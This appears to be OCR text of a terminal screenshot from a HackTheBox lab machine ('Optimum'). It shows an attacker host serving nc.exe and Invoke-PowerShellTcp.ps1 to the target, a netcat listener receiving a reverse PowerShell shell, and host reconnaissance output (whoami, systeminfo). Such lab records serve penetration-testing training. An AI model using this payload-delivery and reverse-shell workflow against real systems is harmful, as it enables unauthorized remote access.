 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup
self.server_bind()
File "/usr/lib/python3.7/http/server.py", line 137, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.7/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo python3 -m h
ttp.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python3 -m http.s
erver 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [16/Apr/2020 21:27:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.8] 49198
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
optimum\kostas
PS C:\Users\kostas\Desktop> cd ..
PS C:\Users\kostas> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\kostas> systeminfo
Host Name:                 OPTIMUM
OS Name:                   Microsoft Windows Server 2012 R2 Standard
OS Version:                6.3.9600 N/A Build 9600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00252-70000-00000-AA535
Original Install Date:     18/3/2017, 1:51:36 ??
System Boot Time:          22/4/2020, 2:34:37 ??
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest
Total Physical Memory:     4.095 MB
Available Physical Memory: 3.101 MB
Virtual Memory: Max Size:  5.503 MB
Virtual Memory: Available: 4.386 MB
Virtual Memory: In Use:    1.117 MB
Burp Suite C... cherry.ctd - /... AutoDraw - ... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... kali@kali: ~/... kali@kali: ~/... exploit - File ... 06:58 AM